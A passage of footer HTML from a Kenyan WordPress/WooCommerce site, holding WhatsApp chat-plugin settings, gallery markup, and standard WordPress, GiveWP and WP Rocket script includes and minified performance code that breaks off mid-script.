			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;font-size: 14px\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<div data-rocket-location-hash="f43376aebf799df1701705fd5e25dad2" class="qlwapp" style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:pulse;" data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/budaboss.co.ke\/wp-content\/uploads\/2025\/03\/QuizShow_Freddie-TechGuy.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;254740705329&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/DTtKq5Hygkp1uAFE2d8ubc&quot;,&quot;firstname&quot;:&quot;Tech &quot;,&quot;lastname&quot;:&quot;Guy&quot;,&quot;label&quot;:&quot;Tech Support&quot;,&quot;message&quot;:&quot;Hello! How can we help?&quot;,&quot;timefrom&quot;:&quot;12:00&quot;,&quot;timeto&quot;:&quot;12:00&quot;,&quot;timezone&quot;:&quot;Africa\/Nairobi&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;0&quot;,&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;give_forms&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;books&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_venue&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_organizer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_gallery&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_album&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]" data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;give_forms&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;books&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_venue&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_organizer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_gallery&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_album&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}" data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! I&amp;#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Africa\/Nairobi&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;pulse&quot;,&quot;animation_delay&quot;:&quot;&quot;}" data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;font-size: 14px\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;}" data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-rocket-location-hash="0a25e70ff00e03ed03945c3fc20a7a7b" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='woocommercebulkdiscount-style-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='//budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/client/blocks/wc-blocks.css?ver=1766437237' media='all' />
<link data-minify="1" rel='stylesheet' id='elfsight-youtube-gallery-custom-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/uploads/elfsight-youtube-gallery/elfsight-youtube-gallery-custom.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='photoswipe-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/photoswipe/photoswipe.min.css?ver=1766437237&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='photoswipe-default-skin-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1766437237&wpr_t=1768137867' media='all' />
<script src="//budaboss.co.ke/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.3" id="wbg-selectize-js"></script>
<script id="wbg-front-js-extra">
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","modalWidth":"700"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.3" id="wbg-front-js"></script>
<script id="wptools-loading-time-js-js-extra">
var wptools_ajax_object = {"ajax_nonce":"v-sNs{(4M@"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/wptools/js/loading-time.js" id="wptools-loading-time-js-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://budaboss.co.ke/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c0e5ee52be" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://budaboss.co.ke/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa\/Nairobi","abbr":"EAT"}} );
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/style.css\/|\/jb_static\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/donation-confirmation\/|\/donor-dashboard\/|\/donation-failed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/budaboss.co.ke","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new 